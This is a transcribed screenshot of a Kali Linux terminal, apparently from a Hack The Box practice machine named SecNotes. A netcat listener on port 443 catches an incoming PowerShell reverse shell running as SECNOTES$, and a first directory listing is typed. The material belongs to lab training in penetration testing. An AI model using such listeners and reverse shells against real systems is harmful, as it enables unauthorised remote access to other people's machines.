 Gru-A Gru-B Brows Util Blood Activ Burp 10.10.14.82 16:11
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work/htb/www kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.158.159] 50392
Windows PowerShell running as user SECNOTES$ on SECNOTES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site>ls c:\program files